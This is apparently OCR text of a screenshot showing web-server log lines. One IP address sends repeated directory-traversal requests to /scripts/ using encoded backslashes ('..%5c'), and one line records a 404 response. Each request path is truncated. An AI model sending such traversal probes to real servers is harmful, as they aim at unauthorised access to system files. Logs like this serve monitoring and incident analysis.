
18:59:47 216.179.114.6
/scripts/..%5c..%5cwinn
18:59:47 216.179.114.6
/scripts/..%5c../..%5c..
18:59:47 216.179.114.6
/scripts/..%5c..%5c..%5
404
18:59:47 216.179.114.6
/scripts/..%5c..%5c..%5
18:59:52 216.179.114.6
/scripts/..%5c..%5c..%5